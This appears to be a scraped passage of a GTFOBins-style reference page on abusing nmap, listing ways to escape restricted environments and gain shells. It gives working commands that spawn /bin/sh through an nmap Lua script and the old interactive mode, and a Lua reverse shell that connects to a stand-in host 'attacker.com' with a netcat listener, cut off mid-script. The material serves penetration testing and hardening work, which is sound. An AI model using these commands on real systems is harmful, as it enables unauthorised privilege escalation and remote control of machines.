 .. / nmap Star 11,748
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);
end;